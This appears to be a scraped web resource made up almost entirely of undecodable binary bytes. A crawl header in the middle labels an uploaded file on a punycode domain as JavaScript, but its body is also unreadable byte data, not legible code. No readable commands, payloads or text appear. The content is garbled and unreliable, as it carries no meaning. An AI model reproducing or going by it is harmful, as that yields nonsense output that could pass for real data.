�~ ���tc�}b[̍�bg�LÂ��$�E���D,���2vm�U�[鶶e��q��1K�53����o���,%�JU��9�e`��JW�_�r��ʾ��|Z�~��/q
^��0��M�)Ņ,��z��Q)Bk|�8x�|R�4N5����5���جS��M@�Sc���LlE��탿�� ;Ci�� ��7P��EQ0k�c�S��~f����)�h6xf����:;�k,8�� �ʡ�Y�Ϥ2ƴ�iw�}4O(/h�k -^q�Ѳ����� ��"��A��w"��/�CE��D��[w!0������	n�=)�~)%�"/�����NYem+N+n��<6ud����j�𾭌���o2n��������)�	���e7�<dh�VZ�e+#�2v���x	~�1�d��C���GNi�w]�s����xU���6)�x��k
%ljb��r�-�����	���X��Y�'�\[�Ԙ�-���;������`��R�d%g�q@��B:_E��R����<p��]�G�N㨍fD΁��u��"�we�e����<<�#�����9e~�Jي��k����7	�_�s'��S%J�F
�7�M�Z��C1u*�i��U��x����DV�z�l�����T�cLI|Y�h�.$���O«��j"���j&�yfF���j:l���_w d�np�b�̙z-m�#!�;��$:s(�=G�)���6�q0�j�L��\>٭|g@,����|L�<�@��p�4��>�dy�L_�Z Wk����0ܛB�� t���^Y���D1i�+=��H���o�Eϕ�f"\]> =+�䇻x1��|Q%8���3�)WU�^��ٟ�(}73�`�WYF�_�c"�=������bӒ�;�&M�h����ZJ�9������������Ӌ)�9���A\Ӑ�^C0�����#@Wefn�zɥދ@{������$>H�_�_cX�!�>�#׀���C�n	�`x��d���CN/��Pڀ��Ąv�VA�gt�|K{�.P6���([�+$��(H~�8�:?T8T�NG�Z*~/�P,E^Q�1�J7�d�A�+����V�aAVɈ ���n���˯5)�F������=�*Fb)����/f9�N�$�Jƭ�����.b�T�K#Z� E���eA_��m94�,`a�	�i
����4'zۻa���|?`/g�l�V�ʜz�9]��������)��$�1�r�C�C$�����I��O�4X3xi3�>ͅ>Bާ����*ჩ���5%���I/T�v�O����.zp�)�Ó�C���B_�Z-��v�,
�3q,%�{�8�f��}A�5�a�F6��峓�b�^�XR�+vJw5�o�!3�C�#{6��Q/��[a��5�f��|7��Ʌ�,B���֬1�%AzP����a�+� 49A6�cH�~
4p�s��W󧘲��Y��R�M��D2GZ���:W(�>6ű
�7B�P�_���G��q��k���]�=�!�@�rmJ�h�iXr)7n��~�5{ � �r��Y�Y�F\�?�������zIh�H���B�z��S������e"�z�@,#�pt��� Ty8��7AI�+�p�遑�J���i�ǁ>������ֺ��5�ZL���l.ͧ���<���4�o�[緈��g�Q�����t�yI� v=��`����L��&�h�wԜ��l�'��`��Ə�j����4 ��������v#Μ������5����b���Z�L�\���'�Dkbn�]�W4�D	�8HZ�w��>?��P�oLS����aZ���, Ű��Ā`���X�H+4v�K�?@�Z��`����A�s��IR�gy$�G�zB�!l�������Y��ob�v6�z��)�����m*�Aβ��F_=y������í��c���`���V�uR�xꯪoK�&^��GщO[84a`	�GM��c�h�=.�/ĭi� ��:���@��+����[���!ٷ�]N~��Q�<I� 1¾[����}W���:� df+��u��;���-����m���*��t�}Q�VHn=T7���dr����Mۣ�S@��^����ҳ�dV�h�i;09F���mک7�����l&U Omͯ>�2@~�MK�ᥭ�3H���(�*�Ip�-#�c�~?�G��]�N]{�Gr�kX��S�����Ѓ�O�R�lF����}KL���|��[
���^��GF�d�o��m��V G���0l��>�^ۖ@���;y�U�̇d
E��"h�Ŵ&o�
P,�LWl�?��������d%ڻ������Y��^q���/���Ra�ge�]"���qY�m��������+��o�)1M�%�n�%ś8���̘� �PA���fL�"rת��օUԠE�ϭ6� 4���p\U.�"sjn��$��� �~8b�)E��;ٿ¦ϳR���#FF�a�>T4� F�WSv[Z��&*Ӿ��i�t�^��3tt��E��>A�V���@(�%��ňE|�RPhm�ss�'����\n@��]7���x�^<�!�iRt�x�����DVA�H��|k�M6����	X'��3�Ú��0��6�z��d�������A�ʅ�єco���뿴g���z�!mkWm#����hS�(�� k��ws޽�k� ���[|Fǜ�/9	w& �:x^j"�x�\��y~|MeI�����R.��w���^�Б�|���e��!��V�I�54^�A��_��%����r]�"�:lޘ��p���\�d�CL�07KP�� �Kc��C7�Ϟ�BtX����d�dN�ĥ�g�J��5��a{���(�ϴ���jWL�%���&vG,�IqP(Bj��d�k[j
���O\�s �#�g�8���^�ŝ�����+���� �]��c���u��m�OVsǽs_�hb
@��J��m��B1�_�����V�;�PG�Lsc�0Zp��L�޿��O�s������:@:h�5~�����g�Aͅx�Y��KR*��q�~�9��Q�H#���3�ꊍ'˥o �x��Ƣ�#"ȁ[��a_�������7����Q�km�md;��g��,�������-��>s���:��|>��tW���U�?$��q5�$[�&����^[2G��w�w��l�*�L�,�]I&���+<�[M'~Y�ޖ����K�o��M�X��aH��p�	�~�3�bٶd��3OVk�����z>� N� ��>?�ڶ����Ķ>}Y޲�i�F���������9�4�_'yD�����������y�Y���x�eV�&|���\���;��U��ޔ�C}�^�Pg��>��9����I�&`��܂U�C���m}q
�R�k�ʧ�#����]:�������.�?�\��_T�̝ ��Q��=�U
�!�Au�7:ɓî�&���V�u�Q,l1L�fјϰ+�����Պ�f�0߹c���+�*����H�����f;!�S��&����ڄ�����+�/���4w��!
�0�w�}��޿���gqQW\L�d#)l�2V���eIU�^�ʐ}x����<U���ە�ֿ�'ï�}�l�)�s6`��>��ŧ����;9����ec�.��sf�O�I-��[f<.�,T�����	@�t�к�4��V=��B� è��ʭ��I5��QJ�o_�^2�"�K�s��|4��{x��@�0��*}%t��-��o;��m޴�_�챩H���EBgK��!���q�#��@����-��AA�8 O�=[*Mju�� �N���X�jL��e:dw5CS/�(N6K��sf�*�@Ϊ��"-n��%gUx	g%)��홇�'fvb�$7��f�A�[%��A�1��7��rt��.�~r��A�ӳ0���/dX[���z�K�V��Do��[�m�mJ�yR\ӳ���{Z�H(V��v�ퟑ/!�J�o��Ҿ�B��g��)$�+i�}ܽ*����7��D!pd��q�������m��[<H�����ۉ�xe�<�H8w
�<�>љ����5���l@�`Q��[�XRQl]ރ����4)��or�=��68<��r���.��@Qƥ�}B���hE-ZDԤU�MRM����J��p���T��C���[L�J��p"�XՁ�����m�Va��ٕK��Hf�UQ�i��o�4o�3���J�^Ao�1﷏E9��^Ɂ;���d��_g�l~:
�8j��Z��%���h�~��l�EA.�t��&mK�2�z
���I�;�e�7�pFT�x���4w?�����B�	�͔�&��#�)q4ز=��|�kݼ�g˲VK��p�t���p|$VdT:�f�?�2���j�zJ��9���ob��?�Эҧ�]��+ Ī��-��7+p�	�>7��?�IY5f#�/;<PI�c���}��8�hF(�Jx}����A��6�'����R��G%�'�g���k,����_G�Q�8^�eM�=s�b_u/���WPbյ֨���UD�5��������.у:��?P�-.5��ݰ�e��<�����yi?��ZJ5���)gv�J��6���'&E@�b7"�
4�T�H.��}�ʔC�n�K8�[�`�ڠ�����k �a!���.�Q��o��@�>ާ���`�B@�,dc:�ynz����9���M4���̔Y�4���ns��3��R���jH�6��7��Z]�����<(��-S5o��X�8#�RRJP�V7��fp3o &�40J(���S����T& �.����R0���
)����?6�6�(�D?aA�^}�U�E餢v1��A+o�"�;�7]c;����'���0)�d��q7�:#<�)+���p/�r�S���bL���*
P����{��)z�S���.r�>>M�D�B���M������p�yI���r��RᯣV�i�"��Ǫ��{���nEtܽ�'���5��b%X����5YV��!�QĈ���?L�!Oξ�ͣ�L���±(��7þ�.�FD�SjaZ��K�IarGn_? wJv�͙|�`�yN�j�.����=��=�4A���~�JX�������Ie0Žo��9�}��w�#s�����'�����kn�q�.�k�}��$ǗB>���p��5�U1�Y��> H��wˤ�>�f�9��dG��E2��4�L���1;�Xy�5��=��M���]�A�Y�;$�s�u��� A�<�ި���nd�o� �Q45@     d�\+�j��ü�gAq-hF r���6�M�>�9���4  u��3���ok ��f{` 
j�O�r�tB@%ᑙv�e' �n�,	Uu������r���$� )7@�7hr�UQYȳ���*��i�ނ��P �QiU�w��(�-i2�c�r�q&�< k¤(�^ON���-�qM"�g�  ��� ����:� FY@ �	�0I*  ��@ �A��%�Qe|�@ 3N�?��  �' �|%jf ��:�a�L�^Y #i� 紓� m�NV^�` W�  �G��?Hf@� >_�[�  ,�UL 4�� ��  'g��X]C��4 \��r��� }�T@ �Hl4,�$����=���<��Qi�d �|�[6h35�v�e���iЄ�������ի�?�L�~����><��f\ܢ;�3�?��UNq�?�%��A`O�k ͉�h �f��t��;"_�P��ء�������iL�&1h�4�a��5��d�M�ި����I��b[A�8W�I �K���ư��F�`�~}QjU���֛Ty?,�1q ��ZD�o�6]��M_��[�5�����{^�R���oD�=�+ZF��J3�枣����F#q\W:Ѯ��|���;��S��C�-/���&%��ñɝ01$� ��D�l�z�������Q	�8� ����A�C�8����Ɂfû�n�1�.5ܴd�k
����[%�e�CA)�,�f4~�kN���7ن����8�������bu]��8�y|���v'.JS%<F�
� f�E%D�r���;A������L�@WHaW(5�8���?�.Ï�F~/]����X�m�q����M����7`�������
�������`��� W�^�R*�Q�8b��"�4ɳ�d�"�   

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/82a9cacd726a444f76e605368d6533e8_file.js
body_size: 456016
content:
��ΰ���։w�^/��gC_Zq��_�m�<��w�p'"��r2"¤�w�wg�c߉�ʸ��:!ybTqcE5��[4�DqR@V�!eh����_z^�\GGW5>wvV^�dbv��$���9��Pp��vbQ���C-��t���椭���F�;���t�,e��EX<Xw/�����8%%�����2Ͻ����s�����w{&sC2��\wuov/�>�$XbSQp^5't_���ses���aDASʪ� ͱrfbwgS:UΌ��y#�uV[:9/��dab���d^B���w[��g��b�L��F�ާ��_%(wr���;��=��gZ}!VM5{�ɼ2.TN4f ���v�w2���w'�S, ��&�����u@ 4W,���wbAf�����4,^C$+0�1���wDFݢ~Ť��S�����_?��#@#B 4	'��C��� ��uBO����¶ϰѰ�#����_�����^���N23/*D="wV.��ݠ����5mg`U��iD񞸬���O>"Fe^D~{tN���_%3Z�PN��MI�crug^5U�P�mC_.V=C.1*�fepe�m��a-���aN=J[5���:��5	�2-���h���Ԥ���(��kR�1SJ�ъ�,�7J!��A?�gV=%�g��mzoN),X����g��oW5%��nwW=-^=-��g�lww|�gw|^='ww�i��E�h��i�g��g]59��_wm��f��`���www����w��������ͺ��������q����w�������։��w�q���8(I����O8)K����9*M���T@9+O����:,A���ҡ!�C���l���zj��!���0�<�ٕ��Z9�/������!�+^!�=c[&�K���c��H��	I�N ?�kB�����/rH?�W���{��08i6�'�=��_ @�2i�
-����6J��n���2�N��#�E2=c_8�&Tlz����n�N��ـ�|�5���y��4��D0��K��}�Qcc�����oJw��_�S?� 4r�xix�C�g�8{n������!����L�ီ ��n�`h�Πi�E���A��2e\��ͭ���ϩ��]����������P]���R�� �,���&�V������^-���0:�y͡��}��ݿ��ˌ.`����ڂ	�0h��i�>an������ ���0x��H��\Ľ	\��o �/H����Α�:}+�V��l-o��!��Hj�����P�*ʱ~�j���q�	�w���-�c%�I!c&4~�J��,|(� ��S�ə����B�����ˑ�������a��Ҧ��.�󙬮b3g�.*�(`���z��J���0����6��xI���Ĵh��x�\���Aڿ��`�EO�*�ד]�����?�����a��a0��r�/��9����4x��Z���䑉�8~����d�
���}\�� ����[��v��Lʡ��(���K��[�����R�(d�B#0y%�3��E�_wdU�X=�P�f�ΰ4�y=�X��Ysꮣ��p|m-��}n�R]���$9����ɭ#�;�T�L���6�)�JP�*	d��39�U�;T�Ci��4�(lpz�����>�t�����&5��fuh��^*W�$��"�D"�`��
�um�߻V�Ռ�j�g7�(U��&j}Ea
��t�����yy�謀�n�/�@��1A�'�sH���J�x��)��J�DH�SC�p��K���K2�46�@��N��:w��^M���c������M�r��>�h7������Z��}�	O�C��y�nY�!J���,�+���b��~���Py����ϵf������AO�V���i�2�Kβ��;)��?=Y�c�c[;���ɍ�.��l��8H��[�Y���U(��hgꁴ��8�C-y�m�{�Μ�k3�;"*q�����	�pK��ȍ��E�ڛ��Ȋ�?��8���M�8	��ɀ�ȍ�_A�� ���	�t����D/���w˅�z��X9x� �BM��B���+�e|K�Y�t-���C��bӌ䃧�q+j����N���D��Ϥ)���p-D��̊������r��xϟL��l�L��8���)/�m������� v8o��J@��}#�b/^�Z=�a��b� ������{��y�+��O�(m��O%ϵb���-d�����o�I�͗����Y�A���ȁy�X\��ʂ� ��1�]厽�-`Ϸ���ꚦH�����!wR�<�ua�oa��}�ً#��9j.$�ͣ�|(Aj e��-�/�'��O&ٹ����N:3�;ϷҖ��G��7II9%����D�����bP��^�H���R(f�=-���ri
��)�u�����S/�=/ e�-��r�7����j����2�q�p�Zu؆��M�`��Ҟ$f��+9�ʃ@#�3SUV�y+�O�!�]��������NY�G#��肷�;.� �-hWw�݀@%�-bب�wI$�ͷ�h	�|ˇ��/��i��;���j��|��tP�pY�f=����4�a��"�H��貽����j�~���(AKF^�m]�����	V�&��v��+b`3���Cq}P��H˟?�j���>��8%@*� K~��xL ���7��It�h|����۽�R/��I�8�hD���J��vH����(*�<���U	����� ��]�J���h�̊(���[�@0N�6y���Z��1@�F��<鈠w�1��F���Tk�I��f� �V�p�̸���K�.p@��G\-����{��%
��(��㓷�����=d��Hʆ��K�7z�-��d�Hٌ$:i��@�����j�Q���x��2]5��ӰE�`���ȉ� +��۠�I��lq׿���x��K��0��6��<I�E���K�� 8ok�~����(�� 5f��O�X������ؚ�J֊6�f�7s�D�a��y���.�%˄`)�z��wA�>6=w���}r�$��P�~�gdNV���IGξ�w��u��fg)��9�����^������`��-����X��p����相��8��
o������*�f��,y������x�����L�p�pz�L��VX�D��z���@�X�^��x���g���ݫ	����H劈������x�h������@�˰X��H���\]_������D=�G휳���������h�F���w:��e��`��؂#x�go�VJ��H�(8�r�
�d�x�����:�]ˮ�ޱ�9�X��ʨ݉鄈��h����h���焘���
�ҍ��X
�
,	vH��8�R0��|��g(���l�n�n�����0�� �g؀@��~��[8t��vp_H@Hӿ�����Ԡ�HR�������9�����8��V��Әz ���`��؀��ϋ�'����H���w���o{����D��K��:��jo��8 F;�_�٬[�K����wk�H�������T��, �Uꀥ�� ��ǌ���&ʵ�+z����wm��U���h�p��&��w�Ȉ��`��C�
�
)�Z�����`��8�!���8��8���v(�R���mPØ����n�(� !��<���<� z˃�1�����H�������8���Xø�(�󳿈��vXȃ�A!���s`=w�<���X�ϸ_�����������;���������Q���K���r4����󬍜x��(��7���O茪Z��+����� j��|���ڑ�����X�߈1��k�����w_��r�׉�Ψ��������9��*� �����*h��؏M��(��x���
����XP��*�'��[������(���8���	�r������^��1D����� 2��w�/�m�gh���(���o,!T�/�R����@8�<X �R�� D�.*//�H������h�22#O���ϸ��H����h#��h����fX�;�7R��!^"�U�)�z��X��8�m�🉬���H�?�����ˀ�ߡ����;���m���������x��ro�x�;�@���>`,���X�	��pȉ�������u���������Y��&b
񙉨"Ø�}.�X[wh�xX.�x�2?��8 ��s��#��'�������C ��<�C ��B<�[X�ڸ��.��"�S�� �>-�����`����h<���q�=R<ƣ=�����Ⰹc�QH(���(4�����#A�ڈ�y8���%��H�Q��H��� �����&�&����;���z��dO�ޑ����'���u��~'�Q��K)����I���,�,K8�����ȉ�����p(��w��������H�����8Ő���ށ��.��Lk�<��<��C.�8�^c".�r���!�Ã�]6e="/B41���ø!�̀�n�>!��psש�>n� Q��;�<���8=�8�BH�H<�`"�h>�!�x���Y���1��LB�g���x%R���X1�4�Ո2��L9ω��x���"�*�i��}ڪ����3eO���wK* '����6��K��j�9���4�Z������j��w,z8,=�5���������ſ���������H�����O�#�C:���C�H�>�X�4FAI.������;��v��G���DL���D(��ȃӳ�FdD�a�C�\�H�ERT�NDR�����<�CD�?p�D�"��FDI�4�(� ,L�M9�����d$fG�|���E2�w��f(G���c��،��Y��Y��Y����Y��Ϡ�2�y��<��e$
��������NZ��,�3���H�'9w��x���#������؏8����mOh��
ԐCS�q��&�5q�5]���(�&��Q��ȉ���(�5�X��8^��E��?Jzc"|��V��,��S����#v��4�(�R [�F�QJGa/���zxY�E�Jqc_lqDG��1����K��=ڃ#,�0eS/���l�Qn<7�(�
�/q@����3X��hJX�<b���l��Hų���H��XX��B�H��H���Y󌁋	I����UYw�B��X㘟h�v،�x�b5VdUVfEV�H���fՍ����X����L�$�x�aEV�W%k� ���62�)���N�|�����3������6���[�h[�茞�����7�4N~���@�b�g�����,����k��c@�s"8ҁ�X��؀��^������a�	��|GTE��؍�8���B��.�@�WmW��Fm����;�CP�(��2�q��Q!!���!x�5����(Q�&Q��So��@�g�?Sw`&K(u�������T`�i�;��71F�un٘�n,
��K���H$��8^&��V����Ռ��f��8YFr�t��<���c1v����ֳ%�91�L���X�eZ�e\�e^����e�H�f�s��{udZ������挀f��������F ڝ�����1��i2[�u�����扞����jyߎ�a��S\�����,��),��A���8������E�.���::�Hσ�h�H�!���w6׸S.OD
Y�D7QQk�F�>�������3=1�<�Ȁ�Yt_�ǃ�p"��S��A������ȃ��ȃ�g}k@70��!(���~�VS����F��>ʗv=�i4�>�hJ�X=v����W��eb�cvX5�<�L�e0v��ϗx�E���fwd�X$��X�ld�r/���e��8��x��ei��-���ah�Nv���v��駎Î�h�a�pv'i�Fgt�x�������\�!x�w�@jٗ!Е$J�H���y�ǘ��5��}��X�*�2���(��lȈ�$���yN����@�jG�3����Hj���0HGkOV�6K9�I�����1�����L���ɒ���R�偆��Y ��ļ���"��N������D���Jt�|��8�\L`�dQ&��ă2�B�|�"alM�<�50���~dQ8���V���iXyI����.�q��O�,���Q;o��*Hz�lG!�;Pd�C�t��yk	w�T"��d���Yv�ly�T�O���y
��t��H����<�7�L���@�h��{�b�ߘ�t�x����Y� /�#�eWgJ���K7w���H����Ȋ�g���x7w�)xJwB�L�t޹,�ʜ�̚Äy�������	è�
��iΔ���ϔ�s���<�@�f�A�����A�&`��8�I��Z!���Й@��QK����h	�ʣb�� ���j@O�P�IP��.Q��P�E�~l�����N��w�@�d�|ٷk(�2hy����"X�M!HR|<ۼRN$��˛��a�>*(a,����-�Zȁ-�*؎ �hx�P�����[����S�?G�D��>:��C������K�%QO�F��޸h��F:ht�)`�(f�c>SF�x�4{��ǉ
I��p6�(��8'�vx{	���I�w�ٸĢ�Xȵ���ʚ����N8��{��t�y���Y̥�tf��IYΖ�����@�)b����j�s� ��h�w·�=�M��.���� ���T�O��ZԻ����Ҋ�U͎2��jf��Z��)F4g�T�I��-������XP-�����x@s����b��o�z3����Yɇ��>.Y
��<
ዑd�����ZP�.��O=�P���N/Δ��2-������O���k�ґ������;�@}��!���~_O�㯣�~Q���O��e�_ ��1t����ı|ȧ��(���I�f('�TJ�uڈ�X��{<��xy���iw��l��ty��(��	��@�������j�2I�쌺L�k�C���i�ˬ��X*�M�ο:�XN+�-(�̻Ҁ�,%������	P����ʲ��ވ)�-�k��H�E�P>�?I����\��]�IAț���ک�[��� ��Z�0P���-�zO���
ܪ�����i�(�Β��0�tb�[ ʒZ���0�<�U,*X��>ڛ�I	��Z�(�vXW=�H�b�,��h�ѨH�Ń�!���� ew������}H}��;Grļu	
����]rD���'��	�`K�${Ȁ�X�0I��0
帴�@L�s9��n/����z��j��N����ɇ�K�H뉶�������l��$J�#�X@�l��- �ʹ�𪨫�ȩ�la.��+�������h�(h���	�r���I��@�ؗ��	������l����x����Ȍv��.꺅�`���xA����H�&��d`~�p'�
������%әИ�Ҋ�w�23��a�7,�I	�^���������cNJ��� �D
 5�ڛ�Y̬�s_P��'+Ѵs���_�n<@ё��̮�{����!����K	� [���h�<õ�,.0�`2�`�f�Nv���Y��J�����d���
t�Ȍ�`ǍD�d	Ǖ�H���������	�е����I���P�h�
����`�,�����܎u<�.ͤY�^�~�������M��}�K��8��(�ʨ���i��)��w��@���=��UM碋U[�����IR���<�H���΢ʣ�5����
��Z~�?�ъ�����~����S��Ǒ3@e��s�K\�����-����ZN#����c��	����ё(i�1%��c�2�Mx؄�:y�4�2X{�w�kG�n�W$�q��V��s�>.����໾� ߺ��a�?����l�Έ��=j�UV@���g��Z��m�7S��<��� ����5���Xo�}́����Ha��w�qH�,ˍ�0ʕ&�}Ő!���)��Ɇ��OŬ��j��h�D̔�f(��$�x���pL�������_ ��hX����æ���^�ԓ�K>������;R���Ѐ�t�K\ީ�/���2����pCP_搉H��[�$RAv���e�I-	��3U&[���8�h�g�ǥ�z�=Tf�� 
�e֌;'ͣ���)�?'U���M��9pXS�}�/�yh���� 1���HF�kG�4D��ws�zM���fdS���h��Ȋ�eIk��&�2x�`���Q���T��BpR��xɲ�e����x-��urV��pͶ����`ɂ5�$��� �"���8A~3������ȝp�����	��	��`�ڨ�u��˸��x��|'v��获�Ĉ:9�"��(��8*�I�P������0����R��Ȋ�p�¨�������h� �B��O��஌p���!C��a��#�ȳ3�Ǜ���]�w;�<]�	ǁ5ɂ�P��Ӵ6SM�����;k�� K&K��y��6��7�����\�Tɋ	�� ���ϴ�>H��4Ր�3s��p�]s	�|��P��y � -ˈ�hk���{�xӲ�� ��s�O��l��ȣ�h��lߣ��O��N�.钗G���J��d���h����b�2�sB����I(��x ��<��3��D�l���,�	 ����������h�����
�����L�:w���X	�ə������ʀ�� ��*�8��*	ɔC��шD����H��p��2ڰ ���X�� ��x�C�������p�� �&�(��� ����"=�
;k2��M�l��+3]ík�M]s�=�8s�ǩ̞Cك%�\�ؼ:D�T�����۴K< �L4�<�5������P��y�xL]�̔8�>P�NL	J�ð�5;��|�p�%ȧ�p��2:ax��b�Nx���l͉:�� ��t Z|�c!=wb�<R�0��{��x-t�ꋈ~��O�p��O�S�1���	����I�d?Z.�����������ȃ��c Țx8����3D��a?:��X�x�s7���h�rp��*
�XK4Q��
Yzʬ��@�Q���	cˍʩ�� ��ȍ�����
� �`j"G ����z:�$���p	���Z�u�̨ڻÍ��Z�p�O���ڪ�33ZY������Z�X�K��U��K��kC���\٥�x�w�����C����۲%۳���U�ތ����0�G��5������0��Z2�%�͌�T
׊d�����{���oR\Ճ6SFx���hVt�kd&lܾ*��h�|[�5��W
/~�7�(/���q���y�t�����+8����x��1��)	�	�` |�8�K�� G������������9vt���!wX@�����I��:��a7���f����S!��A�X
=�� ���<1� P��
��w�Ȋ�Ȏ�(��
"��ܐ�`
��A`M�t��.�Qٰ�ګ-Ѩ�Z��D�Eє�\�pQ����J<؈����Z��'�=�ȋ��\���M���
������;���УŲ�&�R���.ō-���ȼך	�����:-��t��R!�Z>�5�ZQ�5��%����aK�baM�Чh�_X�xZNBH��]���b=����TRpj�D��s��`Ȩ���=�qLbL�e�	���
@��	w��H{lĸ����֢i��e^p�ޅ���`�����9�э���Y� _�Q�k�����e�<���媁X{�P<s�������&k��
�`����8��`��p�Ȏ��������x����� ������%dBPpۡȋ��ŠS�u��M�����=-R�h-ۉ�#}���
�9ӽ�-*��H�`jR���x�� ���S� K�}�У�j:%��j��ҮfӔ@&�xţ��&�#H����nRw��Z�fi��>�
ɐ��6�Kh����ξ{��B���
W4���
�0huq��mT���e=O@��D���T����Բ�p������q���K����O��	����𘕈��V.rϕ؈�HRǝH��އ�i��X	��cm��(�K�^ڠȨ����W�6	�}���G{��~'��W��W��)��Wp�V9S��p����H��������V����x�� 	�[��6������TG����
w� ���&���8Ti���&%
�\�A3ܸ;��S�>-ۋO�����
^��]RJ��OT�Q��nR�~\T
$�a%
��RE �������99�![�ۻ��(֭������H���k!����ƍ�R��܌�'M���:�謗Uk5-��b�'ֻ�|iW���0��P�F�=V`]��V��@Ή�E�.���(��(֝m�ÿ�HU�(��fLǀY���.2.B���
�`mc�ֈ`�o�� 4
ʠ�w���k��:Vc'�:�X�{���^	u�����xl��w��� �x�ލX
�@�� �
Ii%�(r�=S���P�PqV���ր�h�������x��p�P	�Ȋ����(���J�ц"0���� 낄&~4�&-+�B�a�$�'��؄MB�B3�̤�\á� 
�������؎%�O�����k(���<Bt�,̯��G�D����P���i\�z�؈��(���Wʌ����yw�������1�"ѐ��fcB�&�+�.�B~��n\|�0.]P��sL~�ZM��
��Nŀ��7W��b��Pd`෌�(��mG6��r��s�	Y8��H��e{t���G�H�}mn�m���b8��V�Z�q�����hȟ ^�D�n~�^�[�������W�q��?����n��A|��б�p�i� � �
������@����`��������ȍ56�h��(���C��T���� ��LxѶҊB(�G`yw������雾�Gp���#˜?*i=�����ɘ�%�����q�h��(ȋ��1U���4L�����Z�(���h�0�,Ņ�΋��ױa�{k9�������ϣ�.��]O�&[��nZ��ɗ(jˊj���-�B8�0�|��|�#{T���a�G�/��MRM�Y(����T�#��Y��Pm��"����.A���@�M��������7�/J�s ��~'a�Uau쇰Ro��g�ow�{��J~��"�*�,��w�qV��(����H���¼(���B.\��W�d{���������
I���	|����v -/��yo�cA�����]`�������B�K��Q���`X�����# ���v�<y�ϝ��Ϫ��E�B�-��z	I�@tx^_����.� ����M���*�j؈���/�m�L����0�c�&���M"����:���]$�9��tP{��]4���U���$O|�U|����w�*p-_$���Y�!A-�򸿹��
�����r� \����K�P:헰�I��S��z\��W-�0A\�	�Z���ߦmU�c.J
mC�׿������b�0�K{�r9wŔ5)�.|�2��O�.z{?���tU��hU*�?������@Ȯ��H���yh��	��tx˪��O��J��0��@;͟�(
���	���B ����	�H�	��xÇ8h��88Ȋ�L�-��`��Ӡ+��6l���F�wn��;�� �-����y��B���"�X�ټz�ޚ�����ߝ��* �R���X��8�(��2[�[����r� )b!���Ko�ٍ�Ӥd�_�f�Κ$vx-���]R���lƙ�D�c���+�֟�,ي�v8$�;�CG��M���݊�u��ެ�.���I�����e^��xώ�;E���1�Ȏ�4q���K1�	�@��������a��������P���R������8�oMh���zS�`-�����w��}m?��� ���Ȁ
�|IR���˿�Y��`�30ɀ�@JJH��0h�럾V k�v ̟��	L��@x����U̱��b�`��H��������i��!a���D-�vp��y�t�(٫��6q�3,�˰�
���8����h1��ݶe钭~b�>����1sk_�?r[M������02[������6�<�����:�ߙ�&}�S��'Y�l�������|��L-M���?��vB�w���|~��rق)�
�P��8���g���洤��ƌ�����d���@���)��g�ѨF��s�h��sGD�(A�΀	�����`h��CY�<���3� ��*��(����)��E`���M�漫�������I
�tȎ&�S�4
	������O�h�-"�˫@�
д_-5%��R�)�ʘ�}̑�����(���B������XL���X(ϲF��1��X�'h����H�a0ܤ��xO�*
$��w����&����-�]{�����(�vH�|.����j�C�.=�H-Ѧњ;v:C'�h�nr�rt�1#��P�����d��f4��t�Hh�J����&�	�N�U�豖�Ie��a��;�����֘@��Ԉڸ�����BH:s�;�o���c;�q���G��`;�T�t�R�<��y�´���8�Ȫ� pa�ͥV ��t��9�6YM�����2������(�������"XG	���h\�����w��b��/1>����.Z��+#L��能>�@��X8�\����]P6a����d	�����q	g,�n����׸	a�ǂ�����/3�C�'�]�6IF������q���.���K������,��~���@~Z	��{'�^���J�fHH��x��<���F�k�X��Hk� *O����ͥ�⼘a�i���F�N��[����T
����h�)��p��ZC�l�*� ��D�hx'���Jw' �����JM�nȵ&l���!��k����]���ֲ�����c���.,�~���K=*������6:Ѻ���vm�ti��g��)K��:m3F����:�L�=�¨c�`���MK"��<������<���{�
1�=I�������>��H	"Xګ>L/��%�@��2D@�<����(��/#c��8�DmƱ���\��.@��%����3{��@�)����D艊�ʈ���U�ܘ�C�
�Aw�ן,�7�
�Y�p�H��}����:��h��`ȼ�;�X�����oP��"8�!�Ŏ�pL 9`�(�M��y����������H
���d�Y�l�܈1�-kV��m=A�ݰ�ˀ�^��ɫ�Xl�*)�-��A�ͨ��b��V�Y+֘���� �UkFR���-�(��ŭ�њ��	�}��3�!&V=����hB�2!�>��V�@���K�eh��^9�D
�ᩁ��}RrK��X��N�hw����7����uT�N�JŮt��D�jH��DxG�t�	���|!��i��h�D~��
�4��M�� 2(��X'X��ʿ8���hm����XV^����T�T� }��d����~\�&�������6�M�)0w��b�H�|@�L��C)9�, άɝL	�8��h�A���MpK�Lb��)���)���Q������)�c���	�<	�dΘ���[=(�Y��������]eL�,Z߅̙LȐw�lt��H<8B�DIƤ�ୁ)�2�m���!R<�H˟6������͊U�C�D
�l��K�T���ִ�I�,U��	�L�ȃ�I�0���N�X���⬄�(`-'�Nm��v�H��A�ϵa�=����e�ؿ�y�O���xAV�K�\�Q����-�� ��ׄHD}�}�W~�J~��r���9�6%N��H� �t �I=W� ��ɝH䈪@���� ʞ�ݝ)�M�h^�������MO�ҝ��לh��whǩ	��Mmp����F���))�^b��Ȇ�i��!Ȟ.�G-�����Q��i,J�Ѭ)��H˜���F�����`�^��
d��B�[Ԑ�ꘃ*�/e��ŇA	�mF*��B՟$��GQMk���Ȋ�R��ni.�H߀R�����%���������
�� ��*`aR�A
���
���,9��Ҋ�
��Jx���1_ɥ�N�O�*��Wy��0eC�i*X���x*q����+��.�zSq����w�GTJ��J�����pIH�@H�P@�䉨@�쫛�T�pʧP^�Y5���x�0��*�-+�Ú����Y��͈��(�E]�Ey�/���p�\Fa`T����L�qK����@�X!��h̦ɜԃ˦L���h���L�-	�4�:ؚ&<�
?TU|�fp)��m�z�"�d�k�)M���m����J��^n8���	�4 ��������&�3p��@ʌp��J�
�lG��bq��O��wʄ�(�<5��<�-K�����eiˎ���H��\1��d��1	�T����n���	���π ���+�tJu�E�5��M.��˟@�PԪLI����E��ɞ)��9��4	�䙔TI)���v��8��Ȫ�	�įQ�]����^�yٙ"I��Fb���E"ؤÒđ�6�ѕF��p���u�	&o���HK��iot�8��=*,�<Q��ô Τ�}�H��m�dI�8�ڠg$����dIDc��wJ��e`¥�ȕ������ʴ��6r�&�łH�I"K���J� �t�LTɗ��J��P5M��������\��@&�,N4���W�r���!�`��|C{�H~�W󘏪z�2�ZS~!��\��TJ'=XL�\mY�����JI�hʔ��u�Y�@��ȫ�H�������]^8��
